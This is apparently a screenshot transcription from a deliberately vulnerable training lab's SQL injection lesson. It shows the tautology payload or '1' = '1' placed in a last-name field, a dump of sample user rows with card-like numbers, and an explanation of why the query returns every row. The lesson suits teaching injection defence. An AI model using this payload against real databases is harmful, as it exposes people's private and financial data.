 Try using the form below to retrieve all the users from the users table. You should not need to
know any specific user name to get the complete list.
✔
SELECT * FROM
user_data WHERE
first_name = 'John'
AND last_name = '
Smith or 1 = 1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE,
LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = ''
or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string
ending literal for '1 is closed by the query itself, so you should not inject it). So the injected
query basically looks like this: SELECT * FROM user_data WHERE first_name = 'John' and
last_name = '' or TRUE, which will always evaluate to true, no matter what came before it.